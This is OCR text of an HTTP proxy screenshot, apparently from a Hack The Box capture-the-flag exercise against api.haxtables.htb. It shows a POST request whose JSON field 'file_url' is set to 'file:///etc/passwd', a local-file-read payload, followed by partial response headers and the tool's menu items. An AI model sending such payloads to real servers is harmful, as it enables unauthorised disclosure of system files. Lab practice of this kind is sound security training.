 Request
Response
Method
Text
Header: Text
Body: Text
POST
http://api.haxtables.htb/v3/tools/string/index.ph
p HTTP/1.1
Host: api.haxtables.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml
application/xml;q=0.9,image/avif,image
=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 55
{
"action":"str2hex",
"file_url":"file:///etc/passwd"
HTTP/1.1 200 OK
Date: Wed, 19 Apr 2023 10:26
:25 GMT
Server: Apache/2.4.52 (
Ubuntu)
Keep-Alive: timeout=5, max=
100
Flag as Context
Find... Ctrl+F
Open URL in System Browser
Run application
Invoke with Script...
Open/Resend with Request Editor...
Encode/Decode/Hash...
Open URL in Browser